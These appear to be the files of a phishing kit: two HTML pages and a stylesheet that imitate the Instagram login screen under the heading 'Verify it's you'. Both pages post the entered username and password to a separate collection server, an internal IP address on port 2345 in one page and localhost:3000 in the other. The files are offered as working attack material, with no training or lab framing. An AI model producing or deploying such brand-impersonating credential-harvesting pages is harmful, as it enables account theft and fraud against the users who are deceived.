
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Login</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <img src="1658587465instagram-name-logo.png" alt="">
            <h3>Verify it's you</h3>
            <form id="login-form" action="http://10.52.0.207:2345/submit-login" method="POST">
                <input type="text" id="username" name="username" placeholder="Phone number, username, or email" required>
                <input type="password" id="password" name="password" placeholder="Password" required>
                <button type="submit">Log In</button>
                <div class="or">OR</div>
                <div class="social-login">
                    <a href="#" class="facebook-login">Log in with Facebook</a>
                </div>
                <a href="#" class="forgot-password">Forgot password?</a>
            </form>
        </div>
        <div class="sign-up-box">
            <p>Don't have an account? <a href="#">Sign up</a></p>
        </div>
    </div>
</body>
</html>
</file>

<file: Main.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram Login</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="login-box">
            <h1>Instagram</h1>
            <h3>Verify it's you</h3>
            <form id="login-form" action="http://localhost:3000/submit-login" method="POST">
                <input type="text" id="username" name="username" placeholder="Phone number, username, or email" required>
                <input type="password" id="password" name="password" placeholder="Password" required>
                <button type="submit">Log In</button>
                <div class="or">OR</div>
                <div class="social-login">
                    <a href="#" class="facebook-login">Log in with Facebook</a>
                </div>
                <a href="#" class="forgot-password">Forgot password?</a>
            </form>
        </div>
        <div class="sign-up-box">
            <p>Don't have an account? <a href="#">Sign up</a></p>
        </div>
    </div>
</body>
</html>
</file>
<file: styles.css>
<style>
    @font-face {
    font-family: 'Billabong';
    src: url(Fontspring-DEMO-blue_vinyl_regular_ps_ot.otf`) format('truetype');
    font-weight: 100;
    font-style: normal;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
}

body {
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    background-color: black;
    background-color: #222;
}

.container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.login-box {
    background-color: #fff;
    border: 1px solid #dbdbdb;
    padding: 20px;
    width: 350px;
    text-align: center;
}

img{
    width: 200px;
    margin-bottom: 20px;
}

h3{
    margin-top: -12px;
    margin-bottom: 16px;
}

input[type="text"],
input[type="password"] {
    width: 100%;
    padding: 10px;
    margin: 8px 0;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    background-color: #fafafa;
    outline: none;
}

button {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    background-color: #0095f6;
    color: #fff;
    border: none;
    border-radius: 8px;
    font-weight: bold;
    cursor: pointer;
}

button:hover {
    background-color: #0073e6;
}

.or {
    position: relative;
    margin: 20px 0;
    font-size: 13px;
    color: #8e8e8e;
}

.or::before,
.or::after {
    content: "";
    position: absolute;
    top: 50%;
    width: 40%;
    height: 1px;
    background-color: #dbdbdb;
}

.or::before {
    left: 0;
}

.or::after {
    right: 0;
}

.social-login {
    margin: 10px 0;
}

.facebook-login {
    color: #385185;
    text-decoration: none;
    font-weight: bold;
}

.forgot-password {
    color: #00376b;
    font-size: 12px;
    text-decoration: none;
}

.sign-up-box {
    background-color: #fff;
    border: 1px solid #dbdbdb;
    width: 350px;
    text-align: center;
    padding: 15px;
    margin-top: 10px;
}

.sign-up-box p {
    font-size: 14px;
    color: #262626;
}

.sign-up-box a {
    color: #0095f6;
    font-weight: bold;
    text-decoration: none;
}

.app-download {
    text-align: center;
    margin-top: 20px;
}

.app-buttons img {
    width: 135px;
    margin: 10px 5px;
}
</style>
</file>
